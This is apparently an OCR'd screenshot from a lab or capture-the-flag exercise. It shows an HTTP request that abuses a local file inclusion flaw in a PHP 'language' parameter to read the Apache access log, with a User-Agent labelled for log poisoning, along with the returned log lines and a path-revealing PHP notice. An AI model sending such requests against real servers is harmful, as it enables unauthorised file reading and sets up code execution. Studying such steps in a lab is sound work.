 Go Cancel < > Target: http://134.209.184.216:32415 ?
Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Apache Log Poisoning
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
<br />
<b>Notice</b>:  Undefined variable: p2 in
<b>/var/www/html/index.php</b> on line <b>51</b><br />
<p class="read-more">
<a href="#">Read More</a>
</p>
</div>
</div>
<div class="blog-card alt">
<div class="meta">
<div class="photo" style="background-image:
? < + > Type a search term 0 matches
Done 3,602 bytes | 114 millis